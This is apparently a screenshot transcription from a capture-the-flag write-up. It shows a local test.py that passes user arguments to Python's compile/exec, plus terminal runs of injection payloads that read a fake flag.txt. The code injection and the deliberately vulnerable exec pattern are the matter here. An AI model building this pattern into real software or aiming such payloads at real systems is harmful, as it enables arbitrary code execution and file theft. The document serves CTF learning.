 Menu
Applications Places System
test.py - web_evaluation_deck - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
routes.py 1
test.py
WEB_EVALUATION_DECK
challenge
application
blueprints
routes.py 1
static
templates
main.py
util.py
run.py
config
supervisord.conf
build-docker.sh
Dockerfile
flag.txt
test.py
OUTLINE
TIMELINE
test.py > ...
1 #!/usr/bin/env python3
2
3 import sys
4
5 result = {}
6 code = compile(f'result = {int(sys.argv[1])} {sys.argv[2]} {int(sys.argv[3])}', '<string>', 'exec')
7 exec(code, result)
8 print(result.get('result'))
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
bash
oxdf@hacky[~/hacktheboo/web_evaluation_deck/web_evaluation_deck]$ python test.py 1 "* open('./flag', 'r').read() * " 1
Traceback (most recent call last):
File "test.py", line 7, in <module>
exec(code, result)
File "<string>", line 1, in <module>
FileNotFoundError: [Errno 2] No such file or directory: './flag'
oxdf@hacky[~/hacktheboo/web_evaluation_deck/web_evaluation_deck]$ python test.py 1 "* open('./flag.txt', 'r').read() * " 1
HTB{f4k3_fl4g_f0r_t3st1ng}
oxdf@hacky[~/hacktheboo/web_evaluation_deck/web_evaluation_deck]$ python test.py 1 "; open('./flag.txt', 'r').read();" 1
1
oxdf@hacky[~/hacktheboo/web_evaluation_deck/web_evaluation_deck]$ python test.py 1 "; result = open('./flag.txt', 'r').read();" 1
HTB{f4k3_fl4g_f0r_t3st1ng}
oxdf@hacky[~/hacktheboo/web_evaluation_deck/web_evaluation_deck]$
0 1
Ln 8, Col 26 Spaces: 4 UTF-8 LF Python 3.9.15 64-bit
Terminal
Burp Suite Community ...
Evaluation deck — Mo...
test.py - web_evaluatio...